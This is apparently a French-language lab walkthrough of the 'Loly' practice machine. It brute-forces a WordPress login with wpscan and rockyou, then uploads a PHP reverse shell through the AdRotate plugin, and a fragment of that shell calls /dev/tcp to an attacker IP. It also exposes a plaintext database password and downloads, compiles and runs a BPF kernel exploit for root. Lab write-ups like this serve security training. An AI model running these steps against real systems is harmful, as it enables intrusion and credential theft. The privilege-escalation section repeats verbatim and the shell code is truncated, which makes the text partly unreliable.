# Loly
`wordpress` `kernel` `pulgin`
* Nom machine : Loly
* Difficulté : Intermédiaire
* OS : Linux
## Enumération
### NMAP
```
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-26 08:15 EDT
Nmap scan report for 192.168.228.121
Host is up (0.032s latency).
Not shown: 65534 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
80/tcp open http nginx 1.10.3 (Ubuntu)
|_http-server-header: nginx/1.10.3 (Ubuntu)
|_http-title: Welcome to nginx!
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
```
### HTTP (80)
```
┌──(kali㉿kali)-[~]
└─$ dirsearch -u 192.168.228.121
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js
HTTP method: GET | Threads: 25
Wordlist size: 11460
Output File: /home/kali/reports/_192.168.228.121/_24-08-26_08-15-58.txt
Target: http://192.168.228.121/
[08:15:58] Starting:
[08:16:27] 200 - 7KB - /wordpress/wp-login.php
[08:16:27] 200 - 28KB - /wordpress/
```
wordperss...
```
┌──(kali㉿kali)-[~]
└─$ wpscan --url http://192.168.228.121/wordpress -e
```
Nous avons un nom d'utilisateur : loly
```
┌──(kali㉿kali)-[~]
└─$ wpscan --url http://192.168.228.121/wordpress -P /usr/share/wordlists/rockyou.txt
[!] Valid Combinations Found:
| Username: loly, Password: fernando
```
Nous devons ajouté loly.lc au fichier /etc/hosts, nous pouvons ensuite nous connecter.
## Accès initial



Nous sommes maintenant connectés et nous allons essayer d'obtenir un reverse shell.
Nous ne pouvons injecter du code dans les thèmes et uploader de nouveaux plugins. Un message d'erreur nous indique que le pulgin adRotate a un problème, nus allons voir cela de plus près.
Dans Manage Media, nous pouvons upload un fichier.
```
┌──(kali㉿kali)-[~/oscp]
└─$ cat revshell.php
& /dev/tcp/192.168.45.224/1234 0>&1'")
?>
┌──(kali㉿kali)-[~/oscp]
└─$ zip revshell.zip revshell.php
```
`loly.lc/wordpress/wp-content/banners/revshell.php`
 ```
┌──(kali㉿kali)-[~/]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [192.168.45.224] from (UNKNOWN) [192.168.228.121] 58148
bash: cannot set terminal process group (3103): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:~/html/wordpress/wp-content/banners$ whoami
whoami
www-data
```
## Elévation des privilèges
Nous allons exécuter linpeas. La version du kernel est vulnérable, et nous obtenons un mot de passe en clair
```
╔══════════╣ Operative system
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#kernel-exploits
Linux version 4.4.0-31-generic (buildd@lgw01-16) (gcc version 5.3.1 20160413 (Ubuntu 5.3.1-14ubuntu2.1) ) #50-Ubuntu SMP Wed Jul 13 00:07:12 UTC 2016
Distributor ID: Ubuntu
Description: Ubuntu 16.04.1 LTS
Release: 16.04
Codename: xenial
define( 'DB_NAME', 'wordpress' );
define( 'DB_USER', 'wordpress' );
define( 'DB_PASSWORD', 'lolyisabeautifulgirl' );
define( 'DB_HOST', 'localhost' );
```
```
www-data@ubuntu:~/html/wordpress/wp-content/banners$ python3 -c 'import pty;pty.spawn("/bin/bash")'
```
loly@ubuntu:~$ wget http://192.168.45.224/oscp/priv.c
wget http://192.168.45.224/oscp/priv.c
--2024-08-26 06:09:02-- http://192.168.45.224/oscp/priv.c
Connecting to 192.168.45.224:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 13248 (13K) [text/x-csrc]
Saving to: ‘priv.c’
priv.c 0%[ ] 0 --.-KB/s priv.c 100%[===================>] 12.94K --.-KB/s in 0.01s
2024-08-26 06:09:02 (975 KB/s) - ‘priv.c’ saved [13248/13248]
loly@ubuntu:~$ gcc priv.c -o priv
gcc priv.c -o priv
loly@ubuntu:~$ ./priv
./priv
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.] ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff880077126300
[*] Leaking sock struct from ffff880078e10780
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff88007bc786c0
[*] UID from cred structure: 1000, matches the current: 1000
[*] hammering cred structure at ffff88007bc786c0
[*] credentials patched, launching shell...
# whoami
whoami
root
```
Root !
```
┌──(kali㉿kali)-[~/]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [192.168.45.224] from (UNKNOWN) [192.168.228.121] 58148
bash: cannot set terminal process group (3103): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:~/html/wordpress/wp-content/banners$ whoami
whoami
www-data
```
## Elévation des privilèges
Nous allons exécuter linpeas. La version du kernel est vulnérable, et nous obtenons un mot de passe en clair
```
╔══════════╣ Operative system
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#kernel-exploits
Linux version 4.4.0-31-generic (buildd@lgw01-16) (gcc version 5.3.1 20160413 (Ubuntu 5.3.1-14ubuntu2.1) ) #50-Ubuntu SMP Wed Jul 13 00:07:12 UTC 2016
Distributor ID: Ubuntu
Description: Ubuntu 16.04.1 LTS
Release: 16.04
Codename: xenial
define( 'DB_NAME', 'wordpress' );
define( 'DB_USER', 'wordpress' );
define( 'DB_PASSWORD', 'lolyisabeautifulgirl' );
define( 'DB_HOST', 'localhost' );
```
```
www-data@ubuntu:~/html/wordpress/wp-content/banners$ python3 -c 'import pty;pty.spawn("/bin/bash")'
```
loly@ubuntu:~$ wget http://192.168.45.224/oscp/priv.c
wget http://192.168.45.224/oscp/priv.c
--2024-08-26 06:09:02-- http://192.168.45.224/oscp/priv.c
Connecting to 192.168.45.224:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 13248 (13K) [text/x-csrc]
Saving to: ‘priv.c’
priv.c 0%[ ] 0 --.-KB/s priv.c 100%[===================>] 12.94K --.-KB/s in 0.01s
2024-08-26 06:09:02 (975 KB/s) - ‘priv.c’ saved [13248/13248]
loly@ubuntu:~$ gcc priv.c -o priv
gcc priv.c -o priv
loly@ubuntu:~$ ./priv
./priv
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.] ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff880077126300
[*] Leaking sock struct from ffff880078e10780
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff88007bc786c0
[*] UID from cred structure: 1000, matches the current: 1000
[*] hammering cred structure at ffff88007bc786c0
[*] credentials patched, launching shell...
# whoami
whoami
root
```
Root !